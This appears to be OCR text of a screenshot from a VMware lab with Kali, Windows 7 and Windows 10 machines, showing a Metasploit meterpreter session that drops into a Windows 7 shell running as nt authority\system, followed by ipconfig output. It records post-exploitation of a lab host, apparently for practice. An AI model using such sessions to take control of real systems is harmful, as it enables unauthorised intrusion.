 Kali 2021.4a - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10-1
Ubuntu 20.4
Kali 2021.4a
Windows 10-2
Windows 10 and later x6
Windows 7 x64
Windows 10-2 Windows 10 and later x64 Kali 2021.4a Windows 7 x64 Ubuntu 20.4 Windows 10-1
1 2 3 4 (genmon)XXX 13:46
root@kali: ~
文件 动作 编辑 查看 帮助
meterpreter > shell
Process 1996 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::5175:73e:31c4:758b%11
IPv4 Address. . . . . . . . . . . : 192.168.255.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.255.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
Tunnel adapter isatap.{F5C9FEC0-A5D1-4859-903C-532CF381C0C8}:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.